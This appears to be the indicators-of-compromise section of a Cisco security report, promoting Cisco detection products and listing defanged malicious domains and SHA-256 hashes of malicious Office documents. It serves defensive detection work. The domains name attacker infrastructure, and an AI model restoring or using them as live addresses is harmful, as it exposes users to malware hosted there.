[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

### **IOCs**

**URLs**hxxp://avrasyagrup[.]live hxxp://avrasyayapi[.]live hxxp://birlikholding[.]live hxxp://erayinsaat[.]live hxxp://qakeyewoha[.]club hxxp://yeyamohofe[.]club

#### **Hashes**

#### **Office Documents**

0143b64f11346fab531951f7f1167a80e26728e6178676aacc9a58eca4b306d8 05a3da412fb18736b93651a19cd87c2042db9dfdf8ad4e2a66239a7ec62a91ca 05fff8c2a4c5090435420021d96992257433ac1bf247f6cebce9a64cf10f465f 09c9ee0988af18b8df6123e439133df1356a88a7f0d890cb3b3e2414a427f4dd 09cb501db2c5a8e7bbd8fd9a65f52363ebdb581bd7d5cbc77a732fd9f8bb5b59 0a1ad19b950b8435e96be70d1bfb16b3bec4e9113c39299c8a89ddfd45ae24ab 0a9dee3c14a4ec7acdde5283c44fc1d5fa163a9a9fc5cce40f011e5a2cce5403 0b9605c9a49b1db8b703782162223fa8a09e864a92083e7427af89279db0520a 0d96e9cbffb39b95cc3aec5a75e512564efa10a16cb0283119b1a997a2a63469 0dec9c40241077c5c06474177dee7fef5931c7faa33d89f8d339fa2f6e7304b4 0def2421327c971ae63075c533cf996951db4b5da72a2bc04bc0d304b4cbb510 0f46d262b2968aa45f7fe0e5363c4519927e3bd912d9efbad94b1d7fdb45d929 0fc020ab20b3e77dd13c53d89d75db8257573e0eedf6833497dc05e68e3718ae 106e8963f23ab2fc04adc04cffc6a3b59e36fffa91d69d1553c2a3bcf95fe828 13066b6f547d9dfa11046320a16c73964fba0b193ba25740fcb75a5d7df26512 1397cf6ddcb2b30b3a5d6a003bd6aec1661854a81a745279f1f4259a5e337578 13ab4c7c4c3ab91121cf599be375cea7f5e13994f7f01bd2b822442e7c71c07d 13ee53b315c3a14febd7b55e14e52f42d60ef5f3f1e6f5baefc3ea8ad63d048a 1460ddc9b732346052c29436e0c1390e59921dd68699beaa188d60aef59aec5b 14aad5aa7a17b56772f4a3ef5139c0ab59e318032d914f4012b8f679475b9d5f 15bfd41a85216cad6d21e84bccaef9218ceb76adf999797fc3a4b1ef1f9b235f 16208cc35721ddf420e68e56d08d962182863eb9037ebef0fe1948818dfa3b57 16d965ec99d4209702f11ae18de40a570600b650619a5f30d0a9d251417109db 17ca6c33201bab32a20dbc86b0147c9bf216ce7da35f6dc04c48b2c75f57b741 18a4061dd4b8fac9da260efa6a2d0922c1cfa4c5db6df5aa49206b19578a5d1f 18f99644657252f4f815456968f696878ada0aa50bf181fa374218a29e1eb36f 1b2c64a970a11dc02404b2c284e57ea2ce1802762e428ebcc4372596de9f5d02 1ce2aba502a9a849c8955f39900ba6a0a9e7c8cfcf8b9bad31d49cc135bbf937 1e32a63997a891960abdc273b660cfebb0fa499c72df04aeb4f3bfc54e6078fa 2031104e107f9a1f6e261399c8eadcfbb825e526d5016877f62579674e75c688 20d28e0d90dea1f655583c9842b2a1b35648bfb3dc29977de5961c69123d79e8 21bcbea2d8d3a66bfc147a9b0dbe4fd5526d6cf21dda7280834526fd92e9c59e21e879984ee24c2a85981b88c1a7382de34133a196921afccc9957c0ed8a4962 22752c9e6250ffafd923dbe08cac0001e1768cfb49fefb670812b682739ac4a7 237a6496eb87a4cdebc14398f3813cd9e556f4a448dce889226440e160163174 2472e142a95cded0360e381a653e8fd24e5e4135689601310b465934c83865d0 25371c9bec5eb264953e4cf72639a29875fa2699d878a5cd74df778e0576284a 25ef4d43ea422b0908065bcb6e9cb07bc2e1fd33c782c39adf7d609fe93e54dc 261b3573a561147637f4d1781b0ecdb36473a8c51d23891bac9b3d54faf7cee0 27844a470eca99a337fc0862dd7ef06e7c3332103be3826865255a309e4b71a4 27afd89dd1a1c1fc728afa59365eebeb5967e67fd736cccf11b7be8799596748 2822be3031a0215a725174b826b5a23bfcca740b997d1848eb8e3341dd940c23 28efe349fb712ea0f3fd326585eed40f13919bc845296dc2e691e4c4bba1492a 2c2f77190f9a36fbe2ec37bf67a27cf2b39ae2dbb17f0c627798f9f4f9cf39a2 2d65475b0611cc191b1e21ceaadf85d9f63459796a97bd50049f2abc6938e193 2e3e87d3d4b7f18f938d8a61d999eef5eedf9c3de57db4bf72ab94822103c0c0 2f3b65ee0a39b8687357a41d81344f8acfd4ea5e63ef642f93df0df2d76b8d5f 300d0ec247202760c1aef939a86a53c069bc81521883b57d26c2e58bf491274b 3066c614b5bdda56872c8c0c4625d1c95980345cfb2f5b381623f88c420564d5 30fa53738d410b32d0cc79da361cd7361a9cdf2954f2207e6869f15859fd41ae 311b1c982340093ef34d58d5d1d898c6fa0ae69594cdcecad0c481c00e5020a9 34595c987791c6cf49fcd792a1772164085190283cad7cb71c0a0593457b4d9f 35876c75bdfef547cce630d55c14d38063dbdd4f51b361f73a5772ebc29e0de7 3691cb207ba73679733d90a97e3b4e93e3fb807f751047b22d0dcc712160af4d 3777b00d2cdc70f84995391dfc5d9b6c51257c85a358d12bce2ebc5d04f2a485 382dcc0e67736d1731ca6cce46d7454d3f6c12a3c8fe52d836e1ff96a4067731 383b0a3a1d33f1256a7d3ab581ff63533619481a07a5efa0f685aadb8e1a79bc 38e309519e2c06f7bb72692dcd186ed2a03bb217eafa7c07a75f649dd472a10f 3b5cc95e3ce3c4102e77e80fc45db8895d59b5838fa4a9f9a3a5020901006442 3d84d60e432d20a1f716b6ed0a63aee69333715da1adcd90b22fac1e8029a536 3e3eac9d620c96fb5aa646d5dc185d3c0a0f02ef9c582db0ade88a4fa6f0a0cf 3f2a3d75fd5a89071e82593cb9c163d7c7886be287fcfa932cd9951cdb16c362 3fca35af91052c235ab6d6e7f7ace47e0f3eacbf281eac3f66769b4cf4e68912 40f6642559192806e49d56cdec05f4ac00ecc00a0dda659e8e86b0af2a5fcce4 4169e137cf492ced4d2d97e9d89f92cdd0a6868947df10e0c8eba55ae8b0ee59 41b750190dfaa6a01b8d8e6849f7deb348e7896951d646ccb3dd523aedb0cecc 42589da889f67b7ad0e140b71891ab3140074403b6b2309d5ef521532f164baf 427afa473950e7459f544bc8d4bdc054a1b994a9c18eb665a3e31068e783709a 43e3d3ad32bd560046e3f34892aae3e3bad471d4183babf7f4eba3437bee5a2d 447905036af51ceb2b2326ad2f8f734591716f3468b5f2ece2c05e8ec054e21c 4577d8abd4248d56a1e2d48335b309ec1784f292899443c2f24b7163f4d3ce9e 474257fbcadbf64f2cc788949536dc659a5b4ef733d2e216bfcdcb757588e78b 4836bdae84c1b892a6278f5a6fb3058a58b3b87846e70645b3cc4966ccec02c9 49913d699a53bc06d5f1f1a4bd253a34e43edf1ef91744994387a2da6851341e4a6fb60e8e996e819e33e4c44424856bc9ec6da03770f359211010b16f1f8d50 4b2c0f1fabbfe7f30767f043e5550003ccd49e4fea27da0854d8d9a514516b12 4b9a8158f5c7a291d75a2413d5b5b7354a13d9abd40c46d364a4b352c564a03a 4c16bbbe65e57bb396272fa76100a87a85ea0f45481e576cf4eddf4baafe81af 4d7ea169611836f235e87b3a211ba19eb5f8f793b46921cebde76b3c41322ee6 4e3cc55723a813b905e48ff2617f3b55060c9952745f52d1550731796ff0fa93 5069841e9d9712aa35024cdd5e7597b8214ea96213d0a5d6da701b79a3351dc7 5163c822d9cdd5677551d1c5322693b4c4a42e72a8a0819e288d62f1c402d525 52023b34082432a9eb37b725282facb4716ecc4577070cd51be041691a0241e8 52107734ea75c05f99bafa000e6f0e93ddde9323d1434f903a49b74e9569b187 521eac04f330925038ad5d3236f4ad35747720f4f1192be929d80b6f9251278f 5591a3df4fc3bbb32aa33768678f78ab36fd53c06f7d860dd46611d1aed8ea4f 56c03dfeb50f5deaa6c50d075fb81d61717018eafea471cc5508eee578e69280 56c22da60079e60d2dbcf4bc70edf585127c7d4549ac988c6e6d3d8c1f4429d0 573e6febfdd3e8112d467d723cd246f79229437623921a681601e15f96cc5eaa 5940e41250e86ce2fdd36f1383d00a4beadd10c4eedf04b07e08be57ec0da763 59939de1a30a09a8ab38456b23266835a152a8bc0ae82dc79b81de4f26e91405 59b9a8dc5e78b38a21c18e46af17462364210e6fe37e1ffc15428719ce8da899 59e72fd77130a2a0544c5c423e9545e6b849acbb8dd3b1a720f963736822629d 5a2c1f55178421ae66246e5a9dd02f7c0ce8fc0082e07131a477985e59c0b091 5a5f3d1eb98268ab28d90290c311e85b8078dd8a5e2d4af3d97bac72cdbaf608 5ae6438e876b6479672996fa7a1f83bc86d87c219de9e35f042661ff9a3316b7 5d79e1c5bcb72748e512369d5f3059cfe0b3ea854868ec0fa2af782b4fb3dc0d 5f68af453c470804a873b91043ed5aa98a0196b8bc36ea1b06375814412423bc 6073fbefc440bc037c01bf361b6dc15801253339a3c40cf320dc7db1d3e1fab7 65bae7412363a2d2d595f8c84cd2a74f308fe782d99d28809ae779aef68115e2 65e9385ebb2ee02f5598bac5ea60781ef52bde5f24edcaf3dec87e5bd8e276c9 6649e13fe463b984d53ed1d88b7b3a5a71afe4ab345e6414f8ac331b1920f71a 67c479955311aa7adcfbe91b66b90b6a6d145dde0613a2dd72159db0b811e9d6 68de8691070ac38db2961eaf4e72296279ef2f21959a0a84c600e08e06c9cc82 6a4f25f68dee6eaf7d745b364dfcdd28036949200b26685722f5e757b84d8947 6e10ec07bc40ee89e438f9a3a5b5161b36fa00b39321c704f22a62fcda6253aa 6e44d7e246766f2c9b41ff61630e8bc43e8f4223ddfd867b22798d24ca8a1bb1 71da26a65efd35422c0db45682daf285c5eb67a4214ab6159fa963e242852546 72d39c33569f3f5a8e48f3bbc85d659128edadde45838ddcad1f5d68ae289a0c 7590ce94e48fa7e61719aca6efe9cd11fb3e0bede9d7fcf87f6ed8d470215a5f 75ae66563e078fb29026cb0325198c7b02475f397354d127057fa9bd1ce33d44 769c0bef0870ee8417867384098982b28c8255f0fa6f0331d44e9c7b1c2eb7fd 78ef4a2052410b85b197dcbccdf8531fb0acc0fd1d7a682d9c152d31502f8a3b 79cbb38edc1ce1cff20207e00ec1071ccfd56de922d64a759a6b793d685f01c3 7cbf55984d4a98f6711de655ff1c59708911a9c0220abfd4178b2d3ac28288c6 7e94fab8610bcd5cb4ffde8afb01c04671576999082a7fa828caff79450c3a4b7ffb7714e0fca5497c3f1ac008721c2773ebca81a6fe6673f4642fbc2695b8f4 8129156d2990dfc3a6146afcbe40c0a52da3af8705701387016810cc30220b05 81c96b002bba3a5e1ba200fa655cd6d3d90ef5560d1a9ef98c156aa467221272 84aeeea5704dc5e09881d446f34625ad1812e318c4e3a70288992cb07e6cd2d3 84cdb095ab945aeef51418cd6fd45eb1812cbfb68333eeafb95408925811b8e6 868142957bf06e150ba385d988f87e3c3630ad8ba2baf5c9c7d9fe50ea7a69e3 86e61aafe93dcb9530cb58d00e69d209488073fd1d06dd92fd17f0c81dbe5d5b 86fd640eaf182fee13c16e8858c8b058acb451af4b5fc14589ba1fd277d4b60b 8a182b9f7b348d1964f9da9d6089f1296a3cd71f563c492eded0be65c9d6792c 8a6452c8591d3f07ef6b01dd49304d2b9c7b063a489ab568dabf4ca7d90e3229 8e9a290e9358a0e0662d79b00eed2658bc94b7d607159198bad787f612d51e49 8efbe0889db86bcecc5ff43765683f2c00b65af9803e0cb282fadd58feb03776 90f6ee05006a1d3837e16f3b243f0ee088596d1547f399b92ccc1017e1047957 91baf2e005e010c91e3ae50d6c5430492d0f1c919548c8e335fe9514268e9fb4 925398783d6f4e4dbe9f85161b88d308064127d665cf6f876e73c59e51f97a9a 9261f9ebf099112ca4f29598a822aa1e490c851b1628c1dcdc023a90b257c202 928d2722fbc0bfaa085f11dbaa8a748f7dbf0b0d5fc632b34a97f89e3006d2ec 9473ce9fba30cf8d338f5517eae1f1b6629b0594810ef1d0b126e45ef624fbf4 94b3811307fa1458a7701096e5b9820c264d0bb331ed4fce7a51ea47d7c2c450 95c0cc0f7391b97437174d65321448bed99820985f12eeff0d47840f3df46a26 9cc4ca0aa1b929878bff9d9fd03dcef0cad039e65ed7ede73424d8851ddc09e1 9d8583048ee607ae4c6f6e0dff2f899b092bd1984570b2719e5345b91b830976 9d8fd20239541656cf3713e221303897551b6f12f358d46ac638f6dff3cc1c86 9e45c093cae1c9334962d1a7ce2f6e71042543712a3ea86c37074e532a926823 9f8af28b654d32a26f1edeccf7da92a01fdcaf6e9c9c64a2795fe8111e65f53e a2fb4cb9e9ac4f30b5f6d30de7c43901607498d760e34aec87700f27b3a246b4 a5ce37f3b0f797b251cdf32dbe25db779e0464673e3cff33e33c0fa7552b8543 a5faa8be836152acac6eb28ed45c042d793b5e0ecc54eb8a081af69510b46077 a5fac06abe7fc1d4b425042cf6cd4ee1d49032368d537aa09086413c980540b2 a6b1d4e677b5fc1757358937ab166611c88519ff8827ce8ed388993239e0ffe7 a6daddeec987620e07d6141579583e8b239a087d216fd4bd214cec963e27f6df a78ad2d3a68d03f306a81eedd12668d101c3b329cc4c396f119b7b863a9a43cd a79f13267769a8d2ab4b2122c5f1bc5d5972e13ec2ebad829f7305b60e6138c0 a940ca6b3193b7c1d52ce949e688cb6c5c00b330e01c95bb2422d7d79dba0155 a9c082d3e50c61bdbf97ad3b3f0077685a6821cbe65d80fe176aaa92d1401e53 aa8cbb00c9090a5d223bc7f51f5bc5ab55db17a62341e5335d1860ce68cea918 aa9dd7fc6f98833216c6c7f9a820d3eed39072280aed2760d71732bc66b7604f ad878d73de2a4e14684473616fb8a09b3e7ec7c725ef7ac0ecb17e9f09367b39 adf21761baf7dfa6d2beafe47fce02f61d6349e15e54c9366e9360d0f3f29e46 af91ac41500194b202ebb353066906c7ca01cfef3b482d7deaf24d60e486687c b0cf3219729924e2edbea9d9008acac8f898c063e0b3dfbbb445a20b62000318 b10153504352f007853ad9828139904aada6a884ebe13f8e5792223ad8f856e1b2a08ce7b2e724333c447650e7ebbeb207c690178574115e0b97cfe0d8b70e15 b4d061e5c25f8dafedf3cb7f1a847ec7d15f7657edf2fe52929480a5831ce558 b660d3af609a43f62ee09db6d4fd2ced17dfe6103ef6b7ef518ef054ec8b0600 b66e51aaa6e9825374e299c79b717d078b00cfb4e62626c47a6d8c80e21ac52c 